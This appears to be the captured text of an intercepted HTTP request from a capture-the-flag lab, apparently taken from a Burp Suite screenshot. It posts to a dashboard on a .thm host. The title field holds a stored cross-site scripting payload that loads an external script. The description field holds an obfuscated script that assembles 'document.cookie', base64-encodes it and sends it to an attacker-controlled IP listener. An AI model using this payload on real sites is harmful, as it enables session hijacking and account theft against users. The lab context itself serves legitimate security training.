 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: it.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 209
9 Origin: http://it.k2.thm
10 Connection: close
11 Referer: http://it.k2.thm/dashboard
12 Cookie: session=
eyJhdXRoX3VzZXJuYW1lIjoia3Njb3JwaW8iLCJpZCI6MSwibG9nZ2VkaW4iOnRydWV9.ZwbNHA.tYO3kmlw9dEYFrS-3qYyV2AScpE
13 Upgrade-Insecure-Requests: 1
14
15 title=<script+src%3d"http%3a//10.2.104.130%3a80/title.txt"></script>&description=
<script>var+i%3dnew+Image()%3b+var+c+%3d+"do"+%2b+"cument"+%2b+"."+%2b+"cookie"%3b+i.src%3d"http%3a//10.2.104.1
30%3a8000/%3fcookie%3d"%2bbtoa(eval(c))%3b</script>